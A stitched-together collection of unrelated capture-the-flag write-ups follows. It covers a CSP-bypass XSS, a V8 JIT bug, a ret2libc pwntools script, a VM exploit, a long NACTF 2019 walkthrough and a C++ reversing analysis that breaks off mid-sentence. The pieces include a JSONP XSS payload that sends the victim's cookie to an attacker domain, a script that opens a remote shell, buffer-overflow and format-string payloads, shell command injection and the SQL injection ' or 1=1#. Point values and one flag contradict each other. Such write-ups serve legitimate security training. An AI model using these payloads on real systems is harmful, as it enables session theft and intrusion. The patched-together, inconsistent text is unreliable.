## Author: p4w @beerpwn team

As the descrption/title say we will probably need to bypass CSP to trigger some XSS in order to steal the admin cookies.Surfing to the index page we have this:

The input that we can pass is totally NOT filtered and safe from XSS.
## Understanding the CSPThe ```script-src 'self' *.google.com``` directive permit to use scripts that are coming from *.google.com, and also from the same domain.The ```connect-src *``` directive restricts the URLs which can be loaded using script interfaces. Then in this case every URL are allowed.
## Bypassing the CSPThis is what I was thinking during the CTF:since we can't control directily any file contents from the same domain, then we can try to 'host' some XSS payload on google subdomain. At the beginning I tried to use googleDrive to host some XSS-file but i had no lucky with that and I dind't manage to serve the raw file from google subdomains. So the second idea that comes in my mind was to use JSONP callback. More info about JSONP here. So after a bit of googling I found this page. So I used this ```https://cse.google.com/api/007627024705277327428:r3vs7b0fcli/popularqueryjs?callback=alert()``` endpoint for JSONP callback.

## Fire the XSSNow with this payload`<script src='//cse.google.com/api/007627024705277327428:r3vs7b0fcli/popularqueryjs?callback=alert()'></script>`we will be able to pop up an alert bypassing the CSP.The only problem that I had to solve now is that some character are not usable with this JSONP endpoint as we can see here:

This characters `? / ,` and probably more others are not allowed to construct the callback function.So I comed up with this payload to avoid the bad chars:<script src='//cse.google.com/api/007627024705277327428:r3vs7b0fcli/popularqueryjs?callback=location.replace(String.fromCharCode(47).concat(String.fromCharCode(47).concat("your-domain-here").concat(String.fromCharCode(47).concat(document.cookie))))'></script>
With this payload we can grab the admin-cookie by reading access.log file of our server:

flag: flag{csp_will_solve_EVERYTHING} |
In this challenge, a patch is applied to ComputeDataFieldAccessInfo, which removes some elements that should have been added to unrecorded_dependencies, which also makes constness to be always kConst. The problem is JIT code that depends on some specific map will not be deoptimized when it should be, and this further causes type confusion in JIT code. Then, we can regard a object pointer as an unboxed double, and vice versa, which gives leak and ability to fake object, so we can fake an ArrayBuffer to achieve arbitrary R&W. |
```from pwn import *
r= remote('shell.2019.nactf.com', 31283)
_start = 0x08049080
fwrite_got = 0x804c014
r.sendlineafter('Type something>', "%5$s" +p32(fwrite_got)+'a'*(72-8 + 4) + p32(_start))
r.recv(72)
libc = ELF('libc.so.6')
libc_off = u32(r.recv(4)) - libc.symbols['fwrite']
print hex(libc_off)
system_adr = libc_off + libc.symbols['system']
binsh = libc.search('/bin/sh').next() + libc_off
r.sendlineafter('Type something>', 'a' * 76 + p32(system_adr)*2 + p32(binsh))
r.interactive()
``` |
In this challenge, a small virtual machine engine is provided and we need get the shell by providing the virtual machine metadata and byte-codes. The vulnerability I exploited is an OOB access by moving index to got table and changing function pointer stored in got table to one_gadget. We cannot write to got table directly but can only increment and decrement the value, so the idea is to increment or decrement a constant offset. However, since functions imported in this binary are quite far from one_gadget, and the problem is program counter is only an int16_t, so maximum size of program is not enough to increment or decrement the constant offset as large as that. The idea is to re-execute the main function to increment or decrement for several times so that we can reach desired pointer. |
# Newark Academy CTF 2019 Writeup[CTFTime link](https://ctftime.org/event/869) | [Website](https://www.nactf.com/)
## Challenges
### [Cryptography](#cryptography\-1) - [x] Vyom's Soggy Croutons (50) - [x] Loony Tunes (50) - [x] Reversible Sneaky Algorithm #0 (125) - [x] Reversible Sneaky Algorithm #1 (275) - [x] Reversible Sneaky Algorithm #2 (350) - [x] Dr.J's Group Test Randomizer: Board Problem #0 (100) - [ ] Dr.J's Group Test Randomizer: Board Problem #1 (300) - [ ] Dr.J's Group Test Randomizer: Board Problem #2 (625) - [ ] Syper Duper AES (250)### [Reverse Engineering](#reverse-engineering\-1) - [x] Keygen (600)### [General Skills](#general-skills\-1) - [x] Intro to Flags (10) - [x] Join the Discord (25) - [x] What the HEX? (25) - [x] Off-base (25) - [x] Cat over the wire (50) - [x] Grace's HashBrowns (50) - [x] Get a GREP #0! (100) - [x] Get a GREP #1! (125) - [x] SHCALC (200) - [x] Cellular Evolution #0: Bellsprout (75) - [x] Cellular Evolution #1: Weepinbell (125) - [x] Cellular Evolution #2: VikTreebel (150) - [ ] Cellular Evolution #3: BBOB (600) - [ ] Hwang's Hidden Handiwork (100)### [Binary Exploitation](#binary-exploitation\-1) - [x] BufferOverflow #0 (100) - [x] BufferOverflow #1 (200) - [x] BufferOverflow #2 (200) - [x] Format #0 (200) - [x] Format #1 (250) - [ ] Loopy #0 (350) - [ ] Loopy #1 (500)### [Forensics](#forensics\-1) - [x] Least Significant Avenger (50) - [x] The MetaMeme (75) - [x] Unzip Me (150) - [x] Kellen's Broken File (150) - [x] Kellen's PDF sandwich (150) - [x] Filesystem Image (200) - [x] Phuzzy Photo (250) - [x] File recovery (300) - [ ] My Ears Hurt (75)### [Web Exploitation](#web-exploitation\-1) - [x] Pink Panther (50) - [x] Scooby Doo (100) - [x] Dexter's Lab (125) - [x] Sesame Street (150)
* * *# [Cryptography]* * *
## Vyom's Soggy Croutons (50)
#### Description> Vyom was eating a CAESAR salad with a bunch of wet croutons when he sent me this: ertkw{vk_kl_silkv}. Can you help me decipher his message?
#### Hint> You don't have to decode it by hand -- Google is your friend!
#### SolutionThanks to description, we know that the cipher is CAESAR. The shift key will be `ord('n') - ord('e') = 9`.So, we can decrypt it using some online tools like [Cryptii](https://cryptii.com/) or writing python code:```pythoncipher = 'ertkw{vk_kl_silkv}'key = ord('n') - ord('e')plain = ''.join([chr((ord(c)-ord('a')+key)%26+ord('a')) if (ord(c)>=ord('a') and ord(c)<=ord('z')) else c for c in cipher])print(plain)```#### Flag`nactf{et_tu_brute}`
* * *
## Loony Tunes (50)
#### Description> Ruthie is very inhumane. She keeps her precious pigs locked up in a pen. I heard that this secret message is the password to unlocking the gate to her PIGPEN. Unfortunately, Ruthie does not want people unlocking the gate so she encoded the password. Please help decrypt this code so that we can free the pigs! P.S. "\_" , "{" , and "}" are not part of the cipher and should not be changed. P.P.S the flag is all lowercase
#### File
#### SolutionThe description refers to pig many times, in order to refer to **Pigpen Cipher**
Using the cihper scheme, we can easily decrypt it
#### Flag`nactf{th_th_th_thats_all_folks}`
* * *
## Reversible Sneaky Algorithm #0 (125)
#### Description> Yavan sent me these really large numbers... what can they mean? He sent me the cipher "c", the private key "d", and the public modulus "n". I also know he converted his message to a number with ascii. For example:
> "nactf" --> \x6e61637466 --> 474080310374
> Can you help me decrypt his cipher?
#### Hint> Read about RSA at https://en.wikipedia.org/wiki/RSA_(cryptosystem)
> If you're new to RSA, you may want to try this tool: https://www.dcode.fr/modular-exponentiation. If you like python, try the pow() function!
#### File- [rsa.txt](Files/rsa.txt)
#### SolutionThis is a RSA chal. We have public key (n,c), and we also have private key (d). That's enough for decryption.
- [RSA_0.py](Code/RSA_0.py)
#### Flag`nactf{w3lc0me_t0_numb3r_th30ry}`
* * *
## Reversible Sneaky Algorithm #1 (275)
#### Description> Lori decided to implement RSA without any security measures like random padding. Must be deterministic then, huh? Silly goose!
> She encrypted a message of the form nactf{****} where the redacted flag is a string of 4 lowercase alphabetical characters. Can you decrypt it?
> As in the previous problem, the message is converted to a number by converting ascii to hex.
#### Hint> The flag seems pretty short... can you brute-force it?
> (Note: By brute-force, we do not mean brute-forcing the flag submission - do not SUBMIT dozens of flags. Brute force on your own computer.)
#### File- [ReversibleSneakyAlgorithm.txt](Files/ReversibleSneakyAlgorithm.txt)
#### SolutionNow we just have public key (n,e,c) and n is too big. We can't factorize n.But the cipher space is small: `26^4 = 456976`. So we can brute force it.
- [RSA_1.py](Code/RSA_1.py)
#### Flag`nactf{pkcs}`
* * *
## Reversible Sneaky Algorithm #2 (350)
#### Description> Oligar was thinking about number theory at AwesomeMath when he decided to encrypt a message with RSA. As a mathematician, he made various observations about the numbers. He told Molly one such observation:
> a^r ≡ 1 (mod n)
> He isn't SHOR if he accidentally revealed anything by telling Molly this fact... can you decrypt his message?
> Source code, a and r, public key, and ciphertext are attached.
#### Hint> I'm pretty SHOR Oligar was building a quantum computer for something...
#### File- [shor.py](Files/shor.py)- [oligarchy.pem](Files/oligarchy.pem)- [are_you_shor.txt](Files/are_you_shor.txt)
#### SolutionFrom description and hint, we know that we need to use [SHOR algorithm](https://en.wikipedia.org/wiki/Shor%27s_algorithm) to sovle the chal.Based on the *algorithm*, we know that if ```f(x+r) = f(x) with f(x) = a^x mod (n)```then `r` divides `phi(n)`, where `phi(n)` denotes *Euler's totient function*.If we choose x=0 then:```f(r) = a^r mod (n)f(0) = a^0 mod (n) = 1 mod (n)```Because of `f(r) = f(0)`, so `r` divides `phi(n)`, or `phi(n) = k.r`. We just need to brute force `k`.Once we know `phi(n)` and `n`, we can find out `p` and `q`. And that's enough. We can decrypt the cipher.
- [RSA_2.py](Code/RSA_2.py)
#### Flag`nactf{d0wn_wi7h_7h3_0lig4rchy}`
* * *
## Dr. J's Group Test Randomizer: Board Problem #0 (100)
#### Description> Dr. J created a fast pseudorandom number generator (prng) to randomly assign pairs for the upcoming group test. Leaf really wants to know the pairs ahead of time... can you help him and predict the next output of Dr. J's prng? Leaf is pretty sure that Dr. J is using the middle-square method.
> nc shell.2019.nactf.com 31425
> The server is running the code in class-randomizer-0.c. Look at the function nextRand() to see how numbers are being generated!
#### Hint> The middle-square method is completely determined by the previous random number... you can use a calculator and test that this is true!
#### File- [class-randomizer-0.c](Files/class-randomizer-0.c)
#### ChalIn the chal, Server gives us the current random number. We need to guess the 2 next random numbers.```bash$ nc shell.2019.nactf.com 31425
Welcome to Dr. J's Random Number Generator v1! [r] Print a new random number [g] Guess the next two random numbers and receive the flag! [q] Quit
> r311696200206400> g
Guess the next two random numbers for a flag! You have a 0.0000000000000000000000000000001% chance of guessing both correctly... Good luck!Enter your first guess:> 3523452342345That's incorrect. Get out of here!```
#### SolutionReview the code, I found out that the nextRand() function will create new seed based on the previous one:```cuint64_t nextRand() { // Keep the 8 middle digits from 5 to 12 (inclusive) and square. seed = getDigits(seed, 5, 12); seed *= seed; return seed;}```So, we can calculate the 2 next seeds easily.
- [random_0.py](Code/random_0.py)
#### Flag`nactf{1_l0v3_chunky_7urn1p5}`
* * *# [Reverse Engineering]* * *
## Keygen (100)
#### Description> Can you figure out what the key to this program is?
#### Hint> Don't know where to start? Fire up a debugger, or look for cross-references to data you know something about.
#### File- [keygen-1](Files/keygen-1)
#### SolutionUsing IDA to decompile the binary, we got [this](Code/keygen-1.c). 2 important functions:```cbool __cdecl sub_804928C(char *s){ if ( strlen(s) != 15 ) return 0; if ( s != strstr(s, "nactf{") ) return 0; if ( s[14] == 125 ) return sub_80491B6(s + 6) == 21380291284888LL; return 0;}```
So flag is **nactf{xxxxxxxx}**. We have to find out 8 characters in brackets. I will denotes it: **nactf{X}**.```c__int64 __cdecl sub_80491B6(_BYTE *a1){ _BYTE *i; // [esp+4h] [ebp-Ch] __int64 v3; // [esp+8h] [ebp-8h]
v3 = 0LL; for ( i = a1; i < a1 + 8; ++i ) { v3 *= 62LL; if ( *i > 64 && *i <= 90 ) v3 += (char)*i - 65; if ( *i > 96 && *i <= 122 ) v3 += (char)*i - 71; if ( *i > 47 && *i <= 57 ) v3 += (char)*i + 4; } return v3;}```
After doing some math stuffs, we finally got this:```v3 = 62^7 * x1 + 62^6 * x2 + ... + 62 * x7 + x8with v3 = 21380291284888 x[i] = X[i] - 65 if (X[i] > 64 && X[i] <= 90) x[i] = X[i] - 71 if X[i] > 96 && X[i] <= 122 x[i] = X[i] + 4 if X[i] > 47 && X[i] <= 57```
We can easily calculate **X** from v3.
- [keygen.py](Code/keygen.py)
#### Flag`nactf{xxxxxxxx}`
***# General Skills***
## Intro to Flags (10)
#### Description> Your flag is nactf{w3lc0m3_t0_th3_m4tr1x}
#### Flag`nactf{1nsp3ct_b3tter_7han_c10us3au}`
***
## Join the Discord (25)
#### Description> Go to the NACTF home page and find the link to the Discord server. A flag will be waiting for you once you join. So will Austin.
#### Flag`nactf{g00d_luck_h4v3_fun}`
***
## What the HEX? (25)
#### Description> What the HEX man! My friend Elon just posted this message and I have no idea what it means >:( Please help me decode it:https://twitter.com/kevinmitnick/status/1028080089592815618?lang=en. Leave the text format: no need to add nactf{} or change punctuation/capitalization
#### Hint> online converters are pretty useful
#### SolutionCipher is```49 20 77 61 73 2e 20 53 6f 72 72 79 20 74 6f 20 68 61 76 65 20 6d 69 73 73 65 64 20 79 6f 75 2e```Decode:```pythonc = '49 20 77 61 73 2e 20 53 6f 72 72 79 20 74 6f 20 68 61 76 65 20 6d 69 73 73 65 64 20 79 6f 75 2e'p = c.replace(' ','').decode('hex')print(p)```
#### Flag`I was. Sorry to have missed you.`
***
## Off-base (25)
#### Description> It seems my friend Rohan won't stop sending cryptic messages and he keeps mumbling something about base 64. Quick! We need to figure out what he is trying to say before he loses his mind...
> bmFjdGZ7YV9jaDRuZzNfMGZfYmE1ZX0=
#### SolutionIt is base64 encode.```pythonprint('bmFjdGZ7YV9jaDRuZzNfMGZfYmE1ZX0='.decode('base64'))```
#### Flag`nactf{a_ch4ng3_0f_ba5e}`
***
## Cat over the wire (50)
#### Description> Open up a terminal and connect to the server at shell.2019.nactf.com on port 31242 and get the flag!Use this netcat command in terminal:
> nc shell.2019.nactf.com 31242
#### Flag`nactf{th3_c4ts_0ut_0f_th3_b4g}`
***
## Grace's HashBrowns (50)
#### Description> Grace was trying to make some food for her family but she really messed it up. She was trying to make some hashbrowns but instead, she made this:**f5525fc4fc5fdd42a7cf4f65dc27571c**.I guess Grace is a really bad cook. But at least she tried to add some md5 sauce.remember to put the flag in nactf{....}
#### SolutionUsing online [tools](https://hashkiller.co.uk/Cracker) to decrypt MD5
#### Flag`nactf{grak}`
***
## Get a GREP #0 (100)
#### Description> Vikram was climbing a chunky tree when he decided to hide a flag on one of the leaves. There are 10,000 leaves so there's no way you can find the right one in time... Can you open up a terminal window and get a grep on the flag?
#### Hint> You'll need to add an option to the grep command: look up recursive search!
#### File- [bigtree.zip](Files/bigtree.zip)
#### Solution```bash$ grep -r nactf ../branch8/branch3/branch5/leaf8351.txt:nactf{v1kram_and_h1s_10000_l3av3s}```
#### Flag`nactf{v1kram_and_h1s_10000_l3av3s}`
***
## Get a GREP #1 (125)
#### Description> Juliet hid a flag among 100,000 dummy ones so I don't know which one is real! But maybe the format of her flag is predictable? I know sometimes people add random characters to the end of flags... I think she put 7 random vowels at the end of hers. Can you get a GREP on this flag?
#### Hint> Look up regular expressions (regex) and the regex option in grep!
#### File- [flag.txt](Files/flag.txt)
#### Solution```bashgrep -e [aeiou][aeiou][aeiou][aeiou][aeiou][aeiou][aeiou]} flag.txt```
#### Flag`nactf{r3gul4r_3xpr3ss10ns_ar3_m0r3_th4n_r3gul4r_euaiooa}`
***
## SHCALC
#### Description> John's written a handy calculator app - in bash! Too bad it's not that secure...
> Connect at nc shell.2019.nactf.com 31214
#### Hint> Heard of injection?
#### SolutionThis is code injection. So we will inject code like this:```bash$ nc shell.2019.nactf.com 31214shcalc v1.1> `ls` sh: 1: arithmetic expression: expecting EOF: "calc.shflag.txt"> `cat flag.txt`sh: 1: arithmetic expression: expecting EOF: "nactf{3v4l_1s_3v1l_dCf80yOo}"> ```
#### Flag`nactf{3v4l_1s_3v1l_dCf80yOo}`
***
## Cellular Evolution #0: Bellsprout (75)
#### Description> Vikram Loves Bio!He loves it so much that he started growing Cellular Automata in a little jar of his. He hopes his Cellular Automata can be as strong as HeLa Cells. He has so many cells growing that he decided to hire you to help him with his project. Can you open these files and follow Vikram's instructions?Use the flag format nactf{...}
#### Hint> Its probably good practice to put all of these files inside of a folder
> Cells colored white represent 0's and cells colored black represent 1's.
#### File- [Cell.jar](Files/cellular0/Cell.jar)- [inpattern.txt](Files/cellular0/inpattern.txt)- [Vikrams_Instructions.txt](Files/cellular0/ikrams_Instructions.txt)
#### SolutionIn linux, run `Cell.jar` using command `java -jar Cell.jar`.Click **InPat**, type `E` in Program box, click **Parse**, then click **Step** 17 times. Click **OutPat**, open `outpattern.txt`, we got:``` 1 1 . 1 . . . . 1 1 . 1 1 . . . 1 1 . . . . 1 . 1 1 . . . 1 1 . 1 1 . 1 . 1 1 . 1 1 1 . . 1 1 ```Change the sequece to bit strings, and convert to ascii```pythonc = ' 1 1 . 1 . . . . 1 1 . 1 1 . . . 1 1 . . . . 1 . 1 1 . . . 1 1 . 1 1 . 1 . 1 1 . 1 1 1 . . 1 1'd = c.replace('.','0').replace(' ','')print(hex(int(d,2))[2:].decode('hex'))```
#### Flag`nactf{hlacks}`
***
## Cellular Evolution #1: Weepinbell (125)
#### Description> Apparently, Vikram was not satisfied with your work because he hired a new assistant: Eric. Eric has been doing a great job with managing the cells but he has allergies. Eric sneezed and accidentally messed up the order of the cells. Can you help Eric piece the cells back together?btw, flag is all lowercase
#### Hint> This program is similar to Conway's "Game of Life"
#### File- [Cell.jar](Files/cellular1/Cell.jar)- [inpattern.txt](Files/cellular1/inpattern.txt)- [How_to_use_cell.jar.txt](Files/cellular1/How_to_use_cell.jar.txt)- [Erics_Instructions.txt](Files/cellular1/Erics_Instructions.txt)
#### SolutionProgram to Parse```NW == 4 : 3NE == 3 : 4SW == 1 : 2SE == 2 : 1 ```After 20 generations, we got this
#### Flag`nactf{ie_eid_ftw}`
***
## Cellular Evolution #2: VikTreebel (150)
#### Description> Thanks to your help, Eric and Vikram fixed their cells. Business is booming, and they're now a multinational megacorporation! They need bigger cells to meet demand: Eric used the rule "sum8" to evolve his cells to their next stage of evolution! Sum8 sets each cell to the sum of the cells around it (see examples). Eric sent us his evolved cells, but we want to know what they looked like before! Can you turn back time and get the flag?
#### Hint> Make sure your settings are the same as in the example images, except change "cell size" to medium.
> Submit your answer with the flag format nactf{}. Use all lowercase alphabetical characters.
> You can do this one by hand. It's like minesweeper!
#### File- [Cell.jar](Files/cellular2/Cell.jar)- [inpattern.txt](Files/cellular2/inpattern.txt)- [example1.png](Files/cellular2/example1.png)- [example2.png](Files/cellular2/example2.png)
#### SolutionJust play like minesweeper! We will come to this:
#### Flag`nactf{conwayblco}`
***# [Binary Exploitation]***
## BufferOverflow #0 (100)
#### Description> The close cousin of a website for "Question marked as duplicate".Can you cause a segfault and get the flag?
> shell.2019.nactf.com:31475
#### Hint> What does it mean to overflow the buffer?
#### File- [bufover-0](Files/bufover-0)- [bufover-0.c](Files/bufover-0.c)
#### SolutionWe have BOF here:```cgets(buf);```Our target is to call function **win()**. We have a call to **signal()**, it will call **win()** whenever SIGSEGV error occurs.```csignal(SIGSEGV, win);```So, we just need to send a long input to cause SIGSEGV```bash$ python -c "print 'A'*100" | nc shell.2019.nactf.com 31475Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!You win!flag: nactf{0v3rfl0w_th4at_buff3r_18ghKusB}```
#### Flag`nactf{0v3rfl0w_th4at_buff3r_18ghKusB}`
***
## BufferOverflow #1 (200)
#### Description> The close cousin of a website for "Question marked as duplicate" - part 2!Can you redirect code execution and get the flag?
> Connect at shell.2019.nactf.com:31462
#### Hint> pwntools can help you with crafting payloads
#### File- [bufover-1](Files/bufover-1)- [bufover-1.c](Files/bufover-1.c)
#### SolutionNow we have to overwrite the **return address** of func **vuln()** into the address of func **win()**. So after func **vuln()** finish, it will return to func **win()** and we got flag.
I use **radare2** to find the address of func **win()**. That is **0x080491b2**.
Variable `buf` in **vuln()** is at `ebp-0x18`. So, return address will be at offset `0x18 + 4` (4 bytes for Saved BP) from `buf`.
Finally, we got payload like this:
```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xb2\x91\x04\x08'" | nc shell.2019.nactf.com 31462Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBB�!You win!flag: nactf{pwn_31p_0n_r3t_iNylg281}```
#### Flag`nactf{pwn_31p_0n_r3t_iNylg281}`
***
## BufferOverflow #2 (200)
#### Description> The close cousin of a website for "Question marked as duplicate" - part 3!Can you control the arguments to win() and get the flag?
> Connect at shell.2019.nactf.com:31184
#### Hint> How are arguments passed to a function?
#### File- [bufover-2](Files/bufover-2)- [bufover-2.c](Files/bufover-2.c)
#### SolutionAgain, we also need to overwrite the **return address** of func **vuln()** into the address of func **win()**.
But the tricky is we have to pass 2 arguments to func **win()**. We do it like so:```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xc2\x91\x04\x08' + 'C'*4 + '\x55\xda\xb4\x14' + '\xbe\xb4\x0d\xf0'" | nc shell.2019.nactf.com 31184�!pe something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBCCCCUڴ��Close, but not quite.
```You will see that it's not work. Because of this:```cvoid win(long long arg1, int arg2)```arg1 is of *long long* type. So we have to change the payload a litte.```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xc2\x91\x04\x08' + 'C'*4 + '\x55\xda\xb4\x14' + '\x00'*4 + '\xbe\xb4\x0d\xf0'" | nc shell.2019.nactf.com 31184Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBCCCCUڴ!You win!flag: nactf{PwN_th3_4rG5_T0o_Ky3v7Ddg}
```
#### Flag`nactf{PwN_th3_4rG5_T0o_Ky3v7Ddg}`
***
## Format #0 (200)
#### Description> Someone didn't tell Chaddha not to give user input as the first argument to printf() - use it to leak the flag!
> Connect at shell.2019.nactf.com:31782
#### Hint> Note the f in printf
#### File- [format-0](Files/format-0)- [format-0.c](Files/format-0.c)
#### SolutionWe have **Format string** here:```cprintf(buf);```And flag is in argument of func **vuln()**. So we use format string to leak the flag.
We just need to know the offset of **flag** from **buf**. We can brute force it:```bash$ echo "%23\$s" | nc shell.2019.nactf.com 31782Type something>You typed: ���
$ echo "%24\$s" | nc shell.2019.nactf.com 31782Type something>You typed: nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}```
#### Flag`nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}`
***
## Format #1 (250)
#### Description> printf can do more than just read memory... can you change the variable?
> Connect at nc shell.2019.nactf.com 31560
#### Hint> Check a list of printf conversion specifiers
#### File- [format-1](Files/format-1)- [format-1.c](Files/format-1.c)
#### SolutionThis time, we need to overwrite **num** into **42**. We do it by using "%n".
We just need to know the offset of **num** from **buf**. Alse, we can brute force it:```bash$ python -c "print 'A'*42 + '%23\$n'" | nc shell.2019.nactf.com 31560Type something>You typed:
$ python -c "print 'A'*42 + '%24\$n'" | nc s4ell.2019.nactf.com 31560Type something>You typed: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYou win!nactf{Pr1ntF_wr1t3s_t0o_rZFCUmba}```
#### Flag`nactf{Pr1ntF_wr1t3s_t0o_rZFCUmba}`
***# Forensics***
## Least Significant Avenger (50)
#### Description> I hate to say it but I think that Hawkeye is probably the Least Significant avenger. Can you find the flag hidden in this picture?
#### Hint> Hiding messages in pictures is called stenography. I wonder what the least significant type of stenography is.
#### File- [insignificant_hawkeye.png](Images/insignificant_hawkeye.png)
#### SolutionUsing [tool](https://stylesuxx.github.io/steganography/) to decode.
#### Flag`nactf{h4wk3y3_15_th3_l34st_51gn1f1c4nt_b1t}`
***
## The MetaMeme (75)
#### Description> Phil sent me this meme and its a little but suspicious. The meme is super meta and it may be even more meta than you think.Wouldn't it be really cool if it also had a flag hidden somewhere in it? Well you are in luck because it certainly does!
#### Hint> Hmm how can find some Meta info about a file type?Google is your friend :)
#### File- [metametametameta.pdf](Files/metametametameta.pdf)
#### Solution```bashstrings metametametameta.pdf | grep nactf```
#### Flag`nactf{d4mn_th15_1s_s0_m3t4}`
***
## Unzip Me (150)
#### Description> I stole these files off of The20thDucks' computer, but it seems he was smart enough to put a password on them. Can you unzip them for me?
#### Hint> There are many tools that can crack zip files for you
> All the passwords are real words and all lowercase
#### File- [zip1.zip](Files/unzipme/zip1.zip)- [zip2.zip](Files/unzipme/zip2.zip)- [zip3.zip](Files/unzipme/zip3.zip)
#### Solution```bashfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip1.zipfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip2.zipfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip3.zip```
#### Flag`nactf{dicnionaryrockdog}`
***
## Kellen's Broken File (150)
#### Description> Kellen gave in to the temptation and started playing World of Tanks again. He turned the graphics up so high that something broke on his computer!Kellen is going to lose his HEAD if he can't open this file. Please help him fix this broken file.
#### Hint> A hex editor might be useful
#### File- [Kellens_broken_file.pdf](Files/Kellens_broken_file.pdf)
#### Solutionjust open the file.
#### Flag`nactf{kn0w_y0ur_f1l3_h34d3rsjeklwf}`
***
## Kellen's PDF sandwich (150)
#### Description> Kellen was playing some more World of Tanks....He played so much WOT that he worked up an appetite.Kellen ripped a PDF in half. He then treated these two halves as bread and placed a different PDF on the inside (yummy PDF meat!). That sounds like one good PDF sandwich. PDF on the outside and inside! YUM!
#### Hint> You are going to have to find a way to remove the PDF from inside the other PDF file.
#### File- [MeltedFile.pdf](Files/kellen-sandwich/MeltedFile.pdf)
#### SolutionOpen pdf file to get 1st part of flag.Then run `foremost MeltedFile.pdf`, we will extract an other pdf file, containing the 2nd part of flag.
#### Flag`nactf{w3_l0v3_w0rld_0f_t4nk5ejwjfae}`
***
## Filesystem Image (200)
#### Description> Put the path to flag.txt together to get the flag! for example, if it was located at ab/cd/ef/gh/ij/flag.txt, your flag would be nactf{abcdefghij}
#### Hint> Check out loop devices on Linux
#### File- [fsimage.iso.gz](Files/filesystem/fsimage.iso.gz)
#### SolutionExtract to file fsimage.iso. Right click *Open With Disk Image Mounter*.Go to the mounted folder. Run```bashfind -name 'flag.txt'```
#### Flag`nactf{lqwkzopyhu}`
***
## Phuzzy Photo (250)
#### Description> Joyce's friend just sent her this photo, but it's really fuzzy. She has no idea what the message says but she thinks she can make out some black text in the middle. She gave the photo to Oligar, but even his super eyes couldn't read the text. Maybe you can write some code to find the message?Also, you might have to look at your screen from an angle to see the blurry hidden textP.S. Joyce's friend said that part of the message is hidden in every 6th pixel
#### File- [The_phuzzy_photo.png](Files/The_phuzzy_photo.png)
#### Solution```pythonfrom PIL import Image
im = Image.open('../Files/The_phuzzy_photo.png')im2 = Image.new('RGB', (300, 300))im2.putdata(list(im.getdata())[::6])im2.show()```
#### Flag`nactf{u22y_boy5_un1t3}`
***
## File recovery (300)
#### Description> JUh oh! Lillian has accidentally deleted everything on her flash drive! Here's an image of the drive; find the PNG and get the flag.
#### Hint> Although the file entry is gone from the filesystem, its contents are still on disk
> If only there were tools to find file signatures...
#### File- [filerecovery.iso.gz](Files/filerecovery/filerecovery.iso.gz)
#### Solution```bashforemost filerecovery.iso```Go and get flag
#### Flag`nactf{f1l3_r3c0v3ry_15_c0ol}`
***# Web Exploitation***
## Pink Panther (50)
#### Description> Rahul loves the Pink Panther. He even made this website:http://pinkpanther.web.2019.nactf.com. I think he hid a message somewhere on the webpage, but I don't know where... can you INSPECT and find the message?https://www.youtube.com/watch?v=2HMSnfeNf8c
#### Hint> This might be slightly more difficult on some browsers than on others. Chrome works well.
#### SolutionJust view source, you will see **Flag**
#### Flag`nactf{1nsp3ct_b3tter_7han_c10us3au}`
***
## Scooby Doo (100)
#### Description> Kira loves to watch Scooby Doo so much that she made a website about it! She also added a clicker game which looks impossible. Can you use your inspector skills from Pink Panther to reveal the flag?
> http://scoobydoo.web.2019.nactf.com
#### SolutionView-source:```html<div id="flagContainer"> ... </div>```To get flag, we need to change the opacity of `` tags to **1**
#### Flag`nactf{ult1m4T3_sh4ggY}`
***
## Dexter's Lab (125)
#### Description> Dee Dee,Please check in on your brother's lab at http://dexterslab.web.2019.nactf.com We know his username is Dexter, but we don't know his password! Maybe you can use a SQL injection?Mom + Dad
#### SolutionUse a basic SQL Injection `' or 1=1#` and we got **flag**.
#### Flag`nactf{1nj3c7ion5_ar3_saf3_in_th3_l4b}`
***
## Sesame Street (125)
#### Description> Surprisingly, The20thDuck loves cookies! He also has no idea how to use php. He accidentally messed up a cookie so it's only available on the countdown page... Also why use cookies in the first place?
> http://sesamestreet.web.2019.nactf.com
#### Hint> The20thDuck's web development skills are not on the right PATH...
#### SolutionGo to http://sesamestreet.web.2019.nactf.com/countdown.php.Edit cookie `session-time`, change the `Path` to `flag.php`, change the `value` to a large number such as `2568986265`. Finally, go to http://sesamestreet.web.2019.nactf.com/flag.php, we will got **flag**
#### Flag`nactf{c000000000ki3s}`
******Hope you enjoy the game*** |
[中文](./README_zh.md) [English](./README.md)## Cplusplus
> source code : `Cplusplus.exe`>> problem : `Cplusplus.exe`>> compile : `compile.txt`
### analyze
```C++struct st { unsigned short num1; unsigned short num2; unsigned short num3;};
st boostFn(const std::string& s) { using boost::spirit::qi::_1; using boost::spirit::qi::ushort_; using boost::spirit::qi::char_; using boost::phoenix::ref;
struct st res; const char* first = s.data(); const char* const end = first + s.size(); bool success = boost::spirit::qi::parse(first, end, ushort_[ref(res.num1) = _1] >> char('@') >> ushort_[ref(res.num2) = _1] >> char('#') >> ushort_[ref(res.num3) = _1] );
if (!success || first != end) { //throw std::logic_error("Parsing failed"); _exit(0); } return res;}```
This code is related to `boost::spirit`. The input is such as `num1@num2#num3`, and the three `unsigned short` values are separated by `@ #`.
```C++void boostFunc(unsigned short& num) { //random number check //The expected num is 78 if (num > 111) { _exit(0); } boost::mt19937 rng(num); rng.discard(num % 12); //Copy Construction, retain all the state boost::mt19937 rng_(rng); rng_.discard(num / 12); //discarding num random results if (rng_() != 3570126595) { _exit(0); } num -= (rng_() % 45); // 45}```
An `unsigned short` is passed in, less than or equal to 111. It is used as the seed of the random engine, discarding `num % 12` random numbers, and then constructing a random engine copy.
> Note that the copy construct here completely preserves the state of the random engine, not the initial state.>> In IDA, it behaves as a direct memcpy
Then discard the `num/12` random numbers.
Then output a random number requirement equal to `3570126595`, and finally the value passed in is changed because it is a reference.
There is nothing to say in the second check .
The third check is my mistake
